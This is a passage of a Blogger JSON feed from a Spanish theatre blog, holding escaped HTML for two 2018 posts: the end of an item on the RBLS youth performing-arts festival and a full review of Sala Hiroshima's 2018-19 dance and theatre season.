large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEl \u003Cb\u003ECiclo OFF RBLS\u003C\/b\u003E se centrará en una de las etapas más complicadas de la adolescencia, la aceptación y definición del cuerpo\/ identidad. Con el título \u003Cb\u003E\u003Ci\u003ECos i identitat\u003C\/i\u003E\u003C\/b\u003E se podrán ver tres piezas breves más un coloquio posterior: \u003Cb\u003E\u003Ci\u003ECospress\u003C\/i\u003E\u003C\/b\u003E, un espectáculo de teatro físico de la \u003Cb\u003Ecompañía Kimani\u003C\/b\u003E que se adentra en los problemas derivados del culto al cuerpo; \u003Ci\u003E\u003Cb\u003EFreeze the Nipple\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EAina Trubat\u003C\/b\u003E, una comedia que reflexiona sobre la\u0026nbsp;cosificación de la mujer y \u003Ci\u003E\u003Cb\u003EAlbert\/ Berta\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EMarc Rosich\u003C\/b\u003E (a partir de \u003Ci\u003ELimbo\u003C\/i\u003E) y la \u003Cb\u003ECia. TeDebat\u003C\/b\u003E, sobre el transgénero y la aceptación de la propia identidad sexual.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicl9nx7_ckCgAGz9H1GkoeE2rfiLkDssFtTkHTKzlnQx_h5TIr03he2r1ogczY49BY4C2lpJ7Lb5kWE_UtOb908o5Uh3CdEovWfp2QYc52jT0X8DGFj08M9F9flCIcfAVwVhS1856-4ow\/s1600\/DSCF9919.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicl9nx7_ckCgAGz9H1GkoeE2rfiLkDssFtTkHTKzlnQx_h5TIr03he2r1ogczY49BY4C2lpJ7Lb5kWE_UtOb908o5Uh3CdEovWfp2QYc52jT0X8DGFj08M9F9flCIcfAVwVhS1856-4ow\/s640\/DSCF9919.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EFuera del Tantarantana, al Centre Cívic Cotxeres Borrell aglutinará el 13 de octubre todos los workshops y talleres del RBLS: un \u003Cb\u003Etaller de coreografías musicales\u003C\/b\u003E con el bailarín y coreógrafo Guillem Cirera; un \u003Cb\u003Eworkshop de teatro sensorial\u003C\/b\u003E con Eva Pérez y Giovanna Pezzullo, integrantes de Teatro de los Sentidos; un \u003Cb\u003Etaller con uno de los coreógrafos catalanes con más proyección internacional\u003C\/b\u003E, \u003Cb\u003ETomeu Vergés\u003C\/b\u003E o un \u003Cb\u003Etaller de introducción a la escritura teatral para jóvenes\u003C\/b\u003E impartido por el dramaturgo y director teatral Antonio Morcillo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/rbls.cat\/\" target=\"_blank\"\u003EToda la información en su WEB\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/6835494433137210589\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/09\/aka-jose-y-sus-hermanas-protagonizan-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/6835494433137210589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/6835494433137210589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/09\/aka-jose-y-sus-hermanas-protagonizan-la.html","title":"A.K.A. \u0026 JOSÉ y SUS HERMANAS, protagonizan la segunda edición del Festival RBLS"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTVh7F5WamHITafmum9jSKyYusBMnbE29nWnVV7vD8KXp8Is7Yz2J5t1dgYST2b4Qo1dpOy1B9OdVMqpLElTvKAfbSURIzWX2zoaaomawVrhl-Q6bY_JM-Gapv37YHXj8y41UxKx1lw7o\/s72-c\/unnamed.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-8205592932378034659"},"published":{"$t":"2018-09-13T19:22:00.001+02:00"},"updated":{"$t":"2018-09-13T19:22:26.007+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sala Hiroshima"}],"title":{"type":"text","$t":"La Sala Hiroshima sigue revolucionando el establishment cultural en su temporada 18-19"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkayN5gfmvvAs1XSNcXuAvDJ9ZRKxeQwCiVLaGN_IQLZcZVTLtPvsm8tyLjlF6-61fC2nLymkAN_j_EC94caM8vh_RjAyeHBSk2iels8dgWDondXAqqF6pORDRD_C0j7KupFZg_cry3ew\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkayN5gfmvvAs1XSNcXuAvDJ9ZRKxeQwCiVLaGN_IQLZcZVTLtPvsm8tyLjlF6-61fC2nLymkAN_j_EC94caM8vh_RjAyeHBSk2iels8dgWDondXAqqF6pORDRD_C0j7KupFZg_cry3ew\/s640\/unnamed.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EPor Elisa Díez (Butaques i Somnis)\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEstamos viviendo unos momentos que hasta el humor da miedo pero Gastón Core ha decidido apostar por él para presentar la nueva temporada de la Sala Hiroshima. Disfrazado de dinosaurio se ha presentado delante de los periodistas. Toda \u003Cb\u003Euna crítica al sistema cultural en el que parece asentado Barcelona\u003C\/b\u003E, y que el director de la sala insiste en que se está cargando la posibilidad de disidencia de las propuestas que disienten de salirse de los cánones establecidos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELa Sala Hiroshima seguirá apostando por la calidad y por descubrirnos nuevos nombres de danza y creaciones híbridas de fuera de nuestras fronteras. \u003Cb\u003EDe las 15 propuestas que componen la temporada, la mitad es internacional y 9 de ellas están dirigidas por mujeres.\u003C\/b\u003E Además se vuelven a abrir la sala a las residencias artísticas, a los encuentros con artistas (\u003Ci\u003EMeet the Artist\u003C\/i\u003E) al igual que talleres y workshops y a dos producciones propias, una de ellas una coproducción internacional, surgida de su apuesta por tener dos artistas asociadas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ENo enumeraré todos los espectáculos de la temporada que \u003Ca href=\"http:\/\/www.hiroshima.cat\/programacion\/programacion-actual\/\" target=\"_blank\"\u003Eya están en la web\u003C\/a\u003E, pero sí de los nombres de los artistas que conforman su programación (algunos ya viejos conocidos de la sala): \u003Cb\u003EOona Doherty, Núria Guiu, Sònia Gómez + David Climent + Pere Jou, Federica Porello, Pol Jiménez, Sol Escobar, Christos Papadopoulos \/ Leon and Wolf Dance Company, Chiara Versani, Teatro\u0026nbsp;Praga, Aina Alegre, Raquel Gualtero, Clara Furey + Peter Jasko, Albert Arribas + Francesc Cuéllar y Arno Schuitemaker.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7WXwh2whyphenhyphenflGz_jE2oil3gy4kGCa36LBA3cQUC0iWndbzbi7slti9dvyDfolELYx53GXQrfgH7zVJq37VYzdn4rWogcH3bmwyCv2KjvNUzmypaa847Erf_97JsgKteEl8tLxyFa3tdJU\/s1600\/hope-hunt_oona-doherty_foto-de-simon-harrison_02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7WXwh2whyphenhyphenflGz_jE2oil3gy4kGCa36LBA3cQUC0iWndbzbi7slti9dvyDfolELYx53GXQrfgH7zVJq37VYzdn4rWogcH3bmwyCv2KjvNUzmypaa847Erf_97JsgKteEl8tLxyFa3tdJU\/s640\/hope-hunt_oona-doherty_foto-de-simon-harrison_02.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EUna de las maneras de tener más presencia es contar con fuertes colaboradores, y en esta temporada se vuelve a apostar por la Casa Grande de la Danza, el \u003Cb\u003EMercat de les Flors\u003C\/b\u003E de cuya colaboración, la Sala Hiroshima puede abrir la temporada con \u003Cb\u003E\u003Ci\u003EHope Hunt \u0026amp; The Ascension into Lazarus\u003C\/i\u003E\u003C\/b\u003E de la joven coreógrafa de Irlanda del Norte \u003Cb\u003EOona Doherty\u003C\/b\u003E\u0026nbsp;que ha sorprendido en festivales de media Europa a crítica y público. Doherty evoca el estereotipo de hombre joven de los barrios deprimidos de Irlanda del Norte.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELos principales ejes temáticos de la temporada 2018-19 siguen siendo las perspectivas de género con piezas como \u003Ci\u003E\u003Cb\u003ELa Oscilante\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EPol Jiménez\u003C\/b\u003E que cuestiona y desdibuja los límites de los roles mujer-hombre en la danza\u0026nbsp;folklórica española. También se celebrará la diferencia con propuestas como la de \u003Cb\u003EAina Alegre\u003C\/b\u003E o la de \u003Cb\u003EChiara Bersani\u003C\/b\u003E y la\u0026nbsp;nostalgia estará muy presente en Before de los portugueses \u003Cb\u003ETeatro Praga\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwefUY-_F_OakskhNC5abWsZk_1FiQF6g7rddUyDgjTX1btuu_Z72LaFRmrHwWLpN9Q1huBkhSAROKbFodsI1QjyTvVQYsT6MLpbGQ7CbukX28xovL-5liIjhPNSwFur3WYbyjMSkpsJA\/s1600\/likes_nuria-guiu_foto-de-alice-brazzit_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwefUY-_F_OakskhNC5abWsZk_1FiQF6g7rddUyDgjTX1btuu_Z72LaFRmrHwWLpN9Q1huBkhSAROKbFodsI1QjyTvVQYsT6MLpbGQ7CbukX28xovL-5liIjhPNSwFur3WYbyjMSkpsJA\/s640\/likes_nuria-guiu_foto-de-alice-brazzit_01.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA_4jP0CVPjmc0ozxsxkwGdxN4sIvylRAjk7phiY-jILlD6MJUGObqCV1mee_6Ww1nsLuUGO87lzwRD2dSTC5sXRl_KeIwU9ZZZ1RUEYcAKYRHLClTQuJMsH0GB3WrYIHoaqoC8IaZ5Ok\/s1600\/la-nuit-nos-autres_-aina-alegre_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"852\" data-original-width=\"640\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA_4jP0CVPjmc0ozxsxkwGdxN4sIvylRAjk7phiY-jILlD6MJUGObqCV1mee_6Ww1nsLuUGO87lzwRD2dSTC5sXRl_KeIwU9ZZZ1RUEYcAKYRHLClTQuJMsH0GB3WrYIHoaqoC8IaZ5Ok\/s640\/la-nuit-nos-autres_-aina-alegre_01.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELas artistas asociadas de esta temporada son \u003Cb\u003ENúria Guiu\u003C\/b\u003E, que la Sala\u0026nbsp;Hiroshima\u0026nbsp;producirá su nueva propuesta,\u0026nbsp;\u003Cb\u003E\u003Ci\u003EEspiritual Boyfriends\u003C\/i\u003E\u003C\/b\u003E, y se\u0026nbsp;reprogramará su éxito \u003Ci style=\"font-weight: bold;\"\u003ELikes \u003C\/i\u003Ey \u003Cb\u003EAina Alegre\u003C\/b\u003E que estrenará \u003Cb\u003E\u003Ci\u003ELa nuit nos autres\u003C\/i\u003E\u003C\/b\u003E que estará corproduida con la Dansa. Quinzena\u0026nbsp;Metropolitana.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1R7BWLdVpFyuoX5CbovJI6Gq0ItBVKe42l4m3MxcD1PpV2PQ-c3CLTTpAYAQQwdGGrY2R0aFFIXUVnITeq3Hwscfa52lz3QPCVr9C6z9yuRmoO59VkVrbHWQeNFXJGzzEnoxtOvQ78ls\/s1600\/gentle-unicorn_chiara-bersani_foto-de-giulia-agostini_02_3m.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1061\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1R7BWLdVpFyuoX5CbovJI6Gq0ItBVKe42l4m3MxcD1PpV2PQ-c3CLTTpAYAQQwdGGrY2R0aFFIXUVnITeq3Hwscfa52lz3QPCVr9C6z9yuRmoO59VkVrbHWQeNFXJGzzEnoxtOvQ78ls\/s640\/gentle-unicorn_chiara-bersani_foto-de-giulia-agostini_02_3m.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EOtras de las colaboraciones importantes de la Sala Hiroshima son el\u0026nbsp;Festival Salmon y Graner centre de creación, gracias a la cual se presentará\u0026nbsp;\u003Cb\u003E\u003Ci\u003EGentle\u0026nbsp;unicorn\u003C\/i\u003E\u003C\/b\u003E de la italiana \u003Cb\u003EChiara Bersani\u003C\/b\u003E, un solo sobre la figura del unicornio desde su propia\u0026nbsp;fisicalidad. Además volverá a participar en el festival \u003Cb\u003EIF Barcelona - Dramatúrgies de l'objecte\u003C\/b\u003E y estrenará \u003Ci\u003E\u003Cb\u003EWeWood\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EFederica Porello\u003C\/b\u003E que investiga sobre la danza y los\u0026nbsp;objetos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib2Vu-s476nxLmhG4qfeRmks_1lM5UPnjA2IG-3qLbEPy2LZQliCdbnryrAwDgicyiNrmjZP8E0u-ptbbUWbWLSbLaXHOS0SBTKtIN98JHAJJeU1nKu8_CbDEB7trmU4KhkejRk5rO1jU\/s1600\/opus_leon-and-wolf-dance-company-christos-papadopoulos_foto-de-patroklos-skafidas_02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib2Vu-s476nxLmhG4qfeRmks_1lM5UPnjA2IG-3qLbEPy2LZQliCdbnryrAwDgicyiNrmjZP8E0u-ptbbUWbWLSbLaXHOS0SBTKtIN98JHAJJeU1nKu8_CbDEB7trmU4KhkejRk5rO1jU\/s640\/opus_leon-and-wolf-dance-company-christos-papadopoulos_foto-de-patroklos-skafidas_02.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAdemás se presentarán dos artistas seleccionados por la plataforma europea Aerowaves en colaboración con el Mercat de les Flors, una de ellas es la ya mencionada Oona Doherty y el otro es el \u003Cb\u003Eestreno a España de\u003C\/b\u003E \u003Ci\u003E\u003Cb\u003EOpus\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EChristos Papadopoulos\u003C\/b\u003E con la colaboración especial del ESMUC. Una pieza para cuatro\u0026nbsp;intérpretes y una orquesta de cámara que parte del estudio de la estricta estructura y complejidad de la composición musical clásica.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPero no todo es danza en la Sala Hiroshima, esta temporada la propuesta teatral es \u003Ci\u003E\u003Cb\u003EBefore\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003ETeatro Praga\u003C\/b\u003E, una pequeña obra de la dramaturgia portuguesa que trata con ironía y humor el sentimiento de saudade, el anhelo de vuelta a un tiempo pasado, frente a un presente doloroso, que se percibe como glorioso. Una enfermedad que diagnostica siempre el final de una etapa.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EDespués de este pequeño recorrido por la programación, que si vais a la web es mucho más extensa, me pregunto, \u003Cb\u003E¿quién es el dinosaurio ahora?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/8205592932378034659\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/09\/la-sala-hiroshima-sigue-revolucionando.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/8205592932378034659"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/8205592932378034659"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/09\/la-sala-hiroshima-sigue-revolucionando.html","title":"La Sala Hiroshima sigue revolucionando el establishment cultural en su temporada 18-19"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkayN5gfmvvAs1XSNcXuAvDJ9ZRKxeQwCiVLaGN_IQLZcZVTLtPvsm8tyLjlF6-61fC2nLymkAN_j_EC94caM8vh_RjAyeHBSk2iels8dgWDondXAqqF6pORDRD_C0j7KupFZg_cry3ew\/s72-c\/unnamed.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});